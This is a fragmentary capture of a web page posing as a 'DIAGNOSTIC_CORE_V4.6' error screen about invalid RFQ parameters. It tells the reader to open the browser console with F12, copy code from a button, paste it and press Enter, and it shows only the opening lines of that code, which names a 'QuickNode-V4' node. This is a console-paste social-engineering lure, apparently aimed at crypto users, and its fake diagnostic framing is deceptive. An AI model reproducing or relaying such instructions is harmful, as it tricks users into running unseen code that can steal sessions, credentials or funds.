
Mai 9, 2026
DIAGNOSTIC_CORE_V4.
6
Identification of
Invalid
RFQ parameters
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 4978o088enq

const node_sync = "QuickNod
e-V4";

console.log("%c[START] Syst